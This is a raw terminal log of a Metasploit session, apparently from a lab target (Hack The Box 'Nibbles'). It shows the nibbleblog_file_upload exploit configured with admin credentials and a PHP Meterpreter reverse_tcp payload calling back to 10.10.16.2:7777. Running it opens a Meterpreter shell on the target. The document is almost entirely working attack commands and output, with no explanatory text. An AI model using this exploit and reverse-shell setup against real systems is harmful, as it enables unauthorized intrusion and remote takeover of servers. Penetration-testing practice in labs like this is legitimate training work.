 msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.16.2:7777
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.16.2:7777 -> 10.10.10.75:52376) at 2023-06-08 18:00:33 +0100
meterpreter >